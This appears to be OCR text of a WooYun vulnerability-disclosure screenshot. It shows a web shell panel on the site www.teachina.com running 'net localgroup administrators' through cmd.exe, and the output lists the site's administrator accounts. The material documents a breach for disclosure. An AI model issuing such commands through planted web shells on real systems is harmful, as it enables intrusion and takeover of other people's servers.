 gif87a
10.6.132.2:80(www.teachina.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net localgroup administrators
Submit
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
$_teachina
1
admin
Administrator
demo
test$
uploadinfo
命令成功完成。
www.wooyun.org